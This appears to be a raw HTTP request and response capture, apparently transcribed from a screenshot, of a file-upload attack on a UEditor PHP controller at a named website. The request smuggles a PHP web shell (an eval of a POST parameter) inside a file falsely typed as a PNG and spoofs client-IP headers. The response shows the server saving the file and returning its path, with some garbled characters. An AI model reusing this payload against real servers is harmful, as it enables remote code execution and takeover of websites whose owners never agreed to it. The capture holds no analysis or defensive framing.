 POST /static/editor/php/controller.php?action=uploadimage HTTP/1.1
Host
Content-Length: 234
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://oil.bkjianzhu.com
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymMmtlh4Tnav3Tqv1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 0.0.0.0
x-originating-ip: 0.0.0.0
x-remote-ip: 0.0.0.0
x-remote-addr: 0.0.0.0
Connection: close
------WebKitFormBoundarymMmtlh4Tnav3Tqv1
Content-Disposition: form-data; name="upfile"; filename="1.txt"
Content-Type: image/png
<script language='php'>eval($_POST['shell']);</script>
------WebKitFormBoundarymMmtlh4Tnav3Tqv1--
Change Encoding: (Using Big5)
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 08:49:33 GMT
3 Server: Apache
4 Vary: User-Agent,Accept-Encoding
5 Content-Length: 187
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 {
10 "state": "文件?型不允?",
11 "url": "/ueditor/php/upload/image/20230817/1692262173635115.txt",
12 "title": "1692262173635115.txt",
13 "original": "1.txt",
14 "type": ".txt",
15 "size": 54
16 }